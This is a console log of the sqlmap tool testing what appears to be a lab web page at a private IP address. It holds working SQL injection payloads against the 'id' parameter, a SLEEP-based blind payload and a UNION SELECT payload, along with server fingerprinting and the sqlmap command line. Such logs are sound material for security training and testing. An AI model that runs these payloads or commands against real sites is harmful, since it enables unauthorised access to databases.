 [23:00:14] [INFO] target URL appears to be UNION injectable with 5 columns
[23:00:14] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 2169 FROM (SELECT(SLEEP(5)))yUFc)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=2 UNION ALL SELECT CONCAT(0x7171786b71,0x56515341744d7a4959564c6862594c525841634d494f4b5273414b7369646e6
c4a466d4f664f6464,0x71707a6b71),NULL,NULL,NULL,NULL-- -
---
[23:00:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[23:00:14] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 23:00:14 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example5.php?id=2" --output-dir="E:\T
ool\tool\SQLmap\output" --batch --random-agent